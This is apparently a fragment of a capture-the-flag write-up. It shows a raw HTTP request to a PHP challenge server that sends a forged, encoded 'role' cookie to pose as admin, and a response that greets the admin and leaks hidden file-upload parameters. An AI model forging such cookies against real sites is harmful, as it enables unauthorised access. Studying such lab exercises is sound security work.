 GET / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 13:20:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 210
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<!-- $filename = $_POST['filename']; $data = $_POST['data']; -->Hello admin, now you can upload something you are easy to
forget.</body>
</html>